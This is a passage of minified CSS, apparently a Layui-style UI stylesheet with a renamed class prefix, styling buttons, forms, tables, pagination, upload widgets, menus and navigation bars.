0;color:#666}.z3b9c3btn-primary:hover{border-color:#009688;color:#333}.z3b9c3btn-normal{background-color:#1E9FFF}.z3b9c3btn-warm{background-color:#FFB800}.z3b9c3btn-danger{background-color:#FF5722}.z3b9c3btn-checked{background-color:#5FB878}.z3b9c3btn-disabled,.z3b9c3btn-disabled:active,.z3b9c3btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z3b9c3btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z3b9c3btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z3b9c3btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z3b9c3btn-xs i{font-size:12px!important}.z3b9c3btn-group{vertical-align:middle;font-size:0}.z3b9c3btn-group .z3b9c3btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z3b9c3btn-group .z3b9c3btn-primary{border-left:none}.z3b9c3btn-group .z3b9c3btn-primary:hover{border-color:#d2d2d2;color:#009688}.z3b9c3btn-group .z3b9c3btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z3b9c3btn-group .z3b9c3btn-primary:first-child{border-left:1px solid #d2d2d2}.z3b9c3btn-group .z3b9c3btn:last-child{border-radius:0 2px 2px 0}.z3b9c3btn-group .z3b9c3btn+.z3b9c3btn{margin-left:0}.z3b9c3btn-group+.z3b9c3btn-group{margin-left:10px}.z3b9c3btn-fluid{width:100%}.z3b9c3input,.z3b9c3select,.z3b9c3textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z3b9c3input::-webkit-input-placeholder,.z3b9c3select::-webkit-input-placeholder,.z3b9c3textarea::-webkit-input-placeholder{line-height:1.3}.z3b9c3input,.z3b9c3textarea{display:block;width:100%;padding-left:10px}.z3b9c3input:hover,.z3b9c3textarea:hover{border-color:#eee!important}.z3b9c3input:focus,.z3b9c3textarea:focus{border-color:#d2d2d2!important}.z3b9c3textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z3b9c3select{padding:0 10px}.z3b9c3form input[type=checkbox],.z3b9c3form input[type=radio],.z3b9c3form select{display:none}.z3b9c3form [lay-ignore]{display:initial}.z3b9c3form-item{margin-bottom:15px;clear:both;*zoom:1}.z3b9c3form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z3b9c3form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z3b9c3form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z3b9c3form-item .z3b9c3inline{margin-bottom:5px;margin-right:10px}.z3b9c3input-block{margin-left:110px;min-height:36px}.z3b9c3input-inline{display:inline-block;vertical-align:middle}.z3b9c3form-item .z3b9c3input-inline{float:left;width:190px;margin-right:10px}.z3b9c3form-text .z3b9c3input-inline{width:auto}.z3b9c3form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z3b9c3form-danger+.z3b9c3form-select .z3b9c3input,.z3b9c3form-danger:focus{border-color:#FF5722!important}.z3b9c3form-select .z3b9c3input{padding-right:30px;cursor:pointer}.z3b9c3form-select .z3b9c3edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z3b9c3form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z3b9c3form-select dl dd,.z3b9c3form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z3b9c3form-select dl dt{font-size:12px;color:#999}.z3b9c3form-select dl dd{cursor:pointer}.z3b9c3form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z3b9c3form-select .z3b9c3select-group dd{padding-left:20px}.z3b9c3form-select dl dd.z3b9c3select-tips{padding-left:10px!important;color:#999}.z3b9c3form-select dl dd.z3b9c3this{background-color:#5FB878;color:#fff}.z3b9c3form-checkbox,.z3b9c3form-select dl dd.z3b9c3disabled{background-color:#fff}.z3b9c3form-selected dl{display:block}.z3b9c3form-checkbox,.z3b9c3form-checkbox *,.z3b9c3form-switch{display:inline-block;vertical-align:middle}.z3b9c3form-selected .z3b9c3edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z3b9c3form-selected .z3b9c3edge{margin-top:-9px\0/IE9}.z3b9c3form-selectup dl{top:auto;bottom:42px}.z3b9c3select-none{margin:5px 0;text-align:center;color:#999}.z3b9c3select-disabled .z3b9c3disabled{border-color:#eee!important}.z3b9c3select-disabled .z3b9c3edge{border-top-color:#d2d2d2}.z3b9c3form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z3b9c3form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z3b9c3form-checkbox:hover span{background-color:#c2c2c2}.z3b9c3form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z3b9c3form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z3b9c3form-checked,.z3b9c3form-checked:hover{border-color:#5FB878}.z3b9c3form-checked span,.z3b9c3form-checked:hover span{background-color:#5FB878}.z3b9c3form-checked i,.z3b9c3form-checked:hover i{color:#5FB878}.z3b9c3form-item .z3b9c3form-checkbox{margin-top:4px}.z3b9c3form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z3b9c3form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z3b9c3form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z3b9c3form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z3b9c3form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z3b9c3checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z3b9c3checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z3b9c3form-item .z3b9c3form-checkbox[lay-skin=primary]{margin-top:10px}.z3b9c3form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z3b9c3form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z3b9c3form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z3b9c3form-onswitch{border-color:#5FB878;background-color:#5FB878}.z3b9c3checkbox-disabled,.z3b9c3checkbox-disabled i{border-color:#eee!important}.z3b9c3form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z3b9c3form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z3b9c3checkbox-disabled span{background-color:#eee!important}.z3b9c3checkbox-disabled em{color:#d2d2d2!important}.z3b9c3checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z3b9c3form-radio,.z3b9c3form-radio *{display:inline-block;vertical-align:middle}.z3b9c3form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z3b9c3form-radio *{font-size:14px}.z3b9c3form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z3b9c3form-radio:hover *,.z3b9c3form-radioed,.z3b9c3form-radioed>i{color:#5FB878}.z3b9c3radio-disabled>i{color:#eee!important}.z3b9c3radio-disabled *{color:#c2c2c2!important}.z3b9c3form-pane .z3b9c3form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z3b9c3form-pane .z3b9c3input-inline{margin-left:-1px}.z3b9c3form-pane .z3b9c3input-block{margin-left:110px;left:-1px}.z3b9c3form-pane .z3b9c3input{border-radius:0 2px 2px 0}.z3b9c3form-pane .z3b9c3form-text .z3b9c3form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z3b9c3form-pane .z3b9c3form-text .z3b9c3input-inline{display:block;margin:0;top:-1px;clear:both}.z3b9c3form-pane .z3b9c3form-text .z3b9c3input-block{margin:0;left:0;top:-1px}.z3b9c3form-pane .z3b9c3form-text .z3b9c3textarea{min-height:100px;border-radius:0 0 2px 2px}.z3b9c3form-pane .z3b9c3form-checkbox{margin:4px 0 4px 10px}.z3b9c3form-pane .z3b9c3form-radio,.z3b9c3form-pane .z3b9c3form-switch{margin-top:6px;margin-left:10px}.z3b9c3form-pane .z3b9c3form-item[pane]{position:relative;border-width:1px;border-style:solid}.z3b9c3form-pane .z3b9c3form-item[pane] .z3b9c3form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z3b9c3form-pane .z3b9c3form-item[pane] .z3b9c3input-inline{margin-left:110px}@media screen and (max-width:450px){.z3b9c3form-item .z3b9c3form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z3b9c3form-item .z3b9c3inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z3b9c3form-item .z3b9c3inline:after{content:'\20';clear:both;display:block;height:0}.z3b9c3form-item .z3b9c3input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z3b9c3form-item .z3b9c3input-inline+.z3b9c3form-mid{margin-left:110px;top:-5px;padding:0}.z3b9c3form-item .z3b9c3form-checkbox{margin-right:5px;margin-bottom:5px}}.z3b9c3layedit{border-width:1px;border-style:solid;border-radius:2px}.z3b9c3layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z3b9c3layedit-tool .layedit-tool-mid,.z3b9c3layedit-tool .z3b9c3icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z3b9c3layedit-tool .z3b9c3icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z3b9c3layedit-tool .z3b9c3icon:hover{color:#393D49}.z3b9c3layedit-tool .z3b9c3icon:active{color:#000}.z3b9c3layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z3b9c3layedit-tool .z3b9c3disabled,.z3b9c3layedit-tool .z3b9c3disabled:hover{color:#d2d2d2;cursor:not-allowed}.z3b9c3layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z3b9c3layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z3b9c3laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z3b9c3laypage>a:first-child,.z3b9c3laypage>a:first-child em{border-radius:2px 0 0 2px}.z3b9c3laypage>a:last-child,.z3b9c3laypage>a:last-child em{border-radius:0 2px 2px 0}.z3b9c3laypage>:first-child{margin-left:0!important}.z3b9c3laypage>:last-child{margin-right:0!important}.z3b9c3laypage a,.z3b9c3laypage button,.z3b9c3laypage input,.z3b9c3laypage select,.z3b9c3laypage span{border:1px solid #eee}.z3b9c3laypage a,.z3b9c3laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z3b9c3flow-more a *,.z3b9c3laypage input,.z3b9c3table-view select[lay-ignore]{display:inline-block}.z3b9c3laypage a:hover{color:#009688}.z3b9c3laypage em{font-style:normal}.z3b9c3laypage .z3b9c3laypage-spr{color:#999;font-weight:700}.z3b9c3laypage a{text-decoration:none}.z3b9c3laypage .z3b9c3laypage-curr{position:relative}.z3b9c3laypage .z3b9c3laypage-curr em{position:relative;color:#fff}.z3b9c3laypage .z3b9c3laypage-curr .z3b9c3laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z3b9c3laypage-em{border-radius:2px}.z3b9c3laypage-next em,.z3b9c3laypage-prev em{font-family:Sim sun;font-size:16px}.z3b9c3laypage .z3b9c3laypage-count,.z3b9c3laypage .z3b9c3laypage-limits,.z3b9c3laypage .z3b9c3laypage-refresh,.z3b9c3laypage .z3b9c3laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z3b9c3laypage .z3b9c3laypage-limits,.z3b9c3laypage .z3b9c3laypage-refresh{vertical-align:top}.z3b9c3laypage .z3b9c3laypage-refresh i{font-size:18px;cursor:pointer}.z3b9c3laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z3b9c3laypage .z3b9c3laypage-skip{height:30px;line-height:30px;color:#999}.z3b9c3laypage button,.z3b9c3laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z3b9c3laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z3b9c3laypage input:focus,.z3b9c3laypage select:focus{border-color:#009688!important}.z3b9c3laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z3b9c3table,.z3b9c3table-view{margin:10px 0}.z3b9c3flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z3b9c3flow-more a{height:32px;line-height:32px}.z3b9c3flow-more a *{vertical-align:top}.z3b9c3flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z3b9c3flow-more a cite:hover{opacity:.8}.z3b9c3flow-more a i{font-size:30px;color:#737383}.z3b9c3table{width:100%;background-color:#fff;color:#666}.z3b9c3table tr{transition:all .3s;-webkit-transition:all .3s}.z3b9c3table th{text-align:left;font-weight:400}.z3b9c3table tbody tr:hover,.z3b9c3table thead tr,.z3b9c3table-click,.z3b9c3table-header,.z3b9c3table-hover,.z3b9c3table-mend,.z3b9c3table-patch,.z3b9c3table-tool,.z3b9c3table-total,.z3b9c3table-total tr,.z3b9c3table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z3b9c3table td,.z3b9c3table th,.z3b9c3table-col-set,.z3b9c3table-fixed-r,.z3b9c3table-grid-down,.z3b9c3table-header,.z3b9c3table-page,.z3b9c3table-tips-main,.z3b9c3table-tool,.z3b9c3table-total,.z3b9c3table-view,.z3b9c3table[lay-skin=line],.z3b9c3table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z3b9c3table td,.z3b9c3table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z3b9c3table[lay-skin=line] td,.z3b9c3table[lay-skin=line] th{border-width:0 0 1px}.z3b9c3table[lay-skin=row] td,.z3b9c3table[lay-skin=row] th{border-width:0 1px 0 0}.z3b9c3table[lay-skin=nob] td,.z3b9c3table[lay-skin=nob] th{border:none}.z3b9c3table img{max-width:100px}.z3b9c3table[lay-size=lg] td,.z3b9c3table[lay-size=lg] th{padding:15px 30px}.z3b9c3table-view .z3b9c3table[lay-size=lg] .z3b9c3table-cell{height:40px;line-height:40px}.z3b9c3table[lay-size=sm] td,.z3b9c3table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z3b9c3table-view .z3b9c3table[lay-size=sm] .z3b9c3table-cell{height:20px;line-height:20px}.z3b9c3table[lay-data]{display:none}.z3b9c3table-box{position:relative;overflow:hidden}.z3b9c3table-view .z3b9c3table{position:relative;width:auto;margin:0}.z3b9c3table-view .z3b9c3table[lay-skin=line]{border-width:0 1px 0 0}.z3b9c3table-view .z3b9c3table[lay-skin=row]{border-width:0 0 1px}.z3b9c3table-view .z3b9c3table td,.z3b9c3table-view .z3b9c3table th{padding:5px 0;border-top:none;border-left:none}.z3b9c3table-view .z3b9c3table th.z3b9c3unselect .z3b9c3table-cell span{cursor:pointer}.z3b9c3table-view .z3b9c3table td{cursor:default}.z3b9c3table-view .z3b9c3table td[data-edit=text]{cursor:text}.z3b9c3table-view .z3b9c3form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z3b9c3table-view .z3b9c3form-radio{line-height:0;padding:0}.z3b9c3table-view .z3b9c3form-radio>i{margin:0;font-size:20px}.z3b9c3table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z3b9c3table-init .z3b9c3icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z3b9c3table-header{border-width:0 0 1px;overflow:hidden}.z3b9c3table-header .z3b9c3table{margin-bottom:-1px}.z3b9c3table-tool .z3b9c3inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z3b9c3table-tool .z3b9c3inline[lay-event]:hover{border:1px solid #999}.z3b9c3table-tool-temp{padding-right:120px}.z3b9c3table-tool-self{position:absolute;right:17px;top:10px}.z3b9c3table-tool .z3b9c3table-tool-self .z3b9c3inline[lay-event]{margin:0 0 0 10px}.z3b9c3table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z3b9c3table-cell,.z3b9c3table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z3b9c3table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z3b9c3menu li,.z3b9c3menu-body-title a:hover,.z3b9c3menu-body-title>.z3b9c3icon:hover{transition:all .3s}.z3b9c3table-tool-panel li .z3b9c3form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z3b9c3table-tool-panel li:hover{background-color:#F6F6F6}.z3b9c3table-tool-panel li .z3b9c3form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z3b9c3table-tool-panel li .z3b9c3form-checkbox[lay-skin=primary] span{padding:0}.z3b9c3table-tool .z3b9c3table-tool-self .z3b9c3table-tool-panel{left:auto;right:-1px}.z3b9c3table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z3b9c3table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z3b9c3table-sort .z3b9c3edge{position:absolute;left:5px;border-width:5px}.z3b9c3table-sort .z3b9c3table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z3b9c3table-sort .z3b9c3table-sort-asc:hover{border-bottom-color:#666}.z3b9c3table-sort .z3b9c3table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z3b9c3table-sort .z3b9c3table-sort-desc:hover{border-top-color:#666}.z3b9c3table-sort[lay-sort=asc] .z3b9c3table-sort-asc{border-bottom-color:#000}.z3b9c3table-sort[lay-sort=desc] .z3b9c3table-sort-desc{border-top-color:#000}.z3b9c3table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z3b9c3table-cell .z3b9c3form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z3b9c3table-cell .z3b9c3table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z3b9c3table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z3b9c3table-body .z3b9c3none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z3b9c3table-fixed{position:absolute;left:0;top:0;z-index:101}.z3b9c3table-fixed .z3b9c3table-body{overflow:hidden}.z3b9c3table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z3b9c3table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z3b9c3table-fixed-r .z3b9c3table-header{position:relative;overflow:visible}.z3b9c3table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z3b9c3table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z3b9c3table-tool .z3b9c3btn-container{margin-bottom:-10px}.z3b9c3table-page,.z3b9c3table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z3b9c3table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z3b9c3table-page>div{height:26px}.z3b9c3table-page .z3b9c3laypage{margin:0}.z3b9c3table-page .z3b9c3laypage a,.z3b9c3table-page .z3b9c3laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z3b9c3table-page .z3b9c3laypage a,.z3b9c3table-page .z3b9c3laypage span.z3b9c3laypage-curr{padding:0 12px}.z3b9c3table-page .z3b9c3laypage span{margin-left:0;padding:0}.z3b9c3table-page .z3b9c3laypage .z3b9c3laypage-prev{margin-left:-7px!important}.z3b9c3table-page .z3b9c3laypage .z3b9c3laypage-curr .z3b9c3laypage-em{left:0;top:0;padding:0}.z3b9c3table-page .z3b9c3laypage button,.z3b9c3table-page .z3b9c3laypage input{height:26px;line-height:26px}.z3b9c3table-page .z3b9c3laypage input{width:40px}.z3b9c3table-page .z3b9c3laypage button{padding:0 10px}.z3b9c3table-page select{height:18px}.z3b9c3table-patch .z3b9c3table-cell{padding:0;width:30px}.z3b9c3table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z3b9c3table-edit:focus{border-color:#5FB878!important}select.z3b9c3table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z3b9c3table-view .z3b9c3form-checkbox,.z3b9c3table-view .z3b9c3form-radio,.z3b9c3table-view .z3b9c3form-switch{top:0;margin:0;box-sizing:content-box}.z3b9c3colorpicker-alpha-slider,.z3b9c3colorpicker-side-slider,.z3b9c3menu,.z3b9c3menu *,.z3b9c3nav{box-sizing:border-box}.z3b9c3table-view .z3b9c3form-checkbox{top:-1px;height:26px;line-height:26px}.z3b9c3table-view .z3b9c3form-checkbox i{height:26px}.z3b9c3table-grid .z3b9c3table-cell{overflow:visible}.z3b9c3table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z3b9c3table-grid-down .z3b9c3icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z3b9c3table-grid-down:hover{background-color:#fbfbfb}body .z3b9c3table-tips .z3b9c3layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z3b9c3table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z3b9c3table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z3b9c3table-tips-c:hover{background-color:#777}.z3b9c3table-tips-c:before{position:relative;right:-2px}.z3b9c3upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z3b9c3upload-drag,.z3b9c3upload-form,.z3b9c3upload-wrap{display:inline-block}.z3b9c3upload-list{margin:10px 0}.z3b9c3upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z3b9c3upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z3b9c3upload-drag .z3b9c3icon{font-size:50px;color:#009688}.z3b9c3upload-drag[lay-over]{border-color:#009688}.z3b9c3upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z3b9c3upload-wrap{position:relative;vertical-align:middle}.z3b9c3upload-wrap .z3b9c3upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z3b9c3btn-container .z3b9c3upload-choose{padding-left:0}.z3b9c3menu{position:relative;margin:5px 0;background-color:#fff}.z3b9c3menu li,.z3b9c3menu-body-title a{padding:5px 15px}.z3b9c3menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z3b9c3menu li:hover{background-color:#F6F6F6}.z3b9c3menu-item-parent:hover>.z3b9c3menu-body-panel{display:block;animation-name:z3b9c3fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z3b9c3menu-item-group .z3b9c3menu-body-title,.z3b9c3menu-item-parent .z3b9c3menu-body-title{padding-right:25px}.z3b9c3menu .z3b9c3menu-item-divider:hover,.z3b9c3menu .z3b9c3menu-item-group:hover,.z3b9c3menu .z3b9c3menu-item-none:hover{background:0 0;cursor:default}.z3b9c3menu .z3b9c3menu-item-group>ul{margin:5px 0 -5px}.z3b9c3menu .z3b9c3menu-item-group>.z3b9c3menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z3b9c3menu .z3b9c3menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z3b9c3menu .z3b9c3menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z3b9c3menu .z3b9c3menu-item-down:hover,.z3b9c3menu .z3b9c3menu-item-up:hover{cursor:pointer}.z3b9c3menu .z3b9c3menu-item-up>.z3b9c3menu-body-title{color:rgba(0,0,0,.8)}.z3b9c3menu .z3b9c3menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z3b9c3menu .z3b9c3menu-item-down:hover>.z3b9c3menu-body-title>.z3b9c3icon,.z3b9c3menu .z3b9c3menu-item-up>.z3b9c3menu-body-title:hover>.z3b9c3icon{color:rgba(0,0,0,1)}.z3b9c3menu .z3b9c3menu-item-down>ul{visibility:visible;height:auto}.z3b9c3breadcrumb,.z3b9c3tree-btnGroup{visibility:hidden}.z3b9c3menu .z3b9c3menu-item-checked,.z3b9c3menu .z3b9c3menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z3b9c3menu .z3b9c3menu-item-checked a,.z3b9c3menu .z3b9c3menu-item-checked2 a{color:#5FB878}.z3b9c3menu .z3b9c3menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z3b9c3menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z3b9c3menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z3b9c3menu-body-title>.z3b9c3icon{position:absolute;right:0;top:0;font-size:14px}.z3b9c3menu-body-title>.z3b9c3icon-right{right:-1px}.z3b9c3menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z3b9c3menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z3b9c3menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z3b9c3menu-body-panel-left:before{left:auto;right:-16px}.z3b9c3menu-lg li{line-height:32px}.z3b9c3menu-lg .z3b9c3menu-body-title a:hover,.z3b9c3menu-lg li:hover{background:0 0;color:#5FB878}.z3b9c3menu-lg li .z3b9c3menu-body-panel{margin-left:14px}.z3b9c3menu-lg li .z3b9c3menu-body-panel-left{margin:0 15px}.z3b9c3dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z3b9c3dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z3b9c3nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z3b9c3nav *{font-size:14px}.icon_menu{display:none;}.z3b9c3nav .z3b9c3nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z3b9c3nav .z3b9c3nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z3b9c3nav .z3b9c3this:after,.z3b9c3nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z3b9c3nav-bar{z-index:1000}.z3b9c3nav[lay-bar=disabled] .z3b9c3nav-bar{display:none}.z3b9c3nav .z3b9c3nav-item a:hover,.z3b9c3nav .z3b9c3this a{color:#fff}.z3b9c3nav .z3b9c3this:after{top:auto;bottom:0;width:100%}.z3b9c3nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z3b9c3nav .z3b9c3nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all 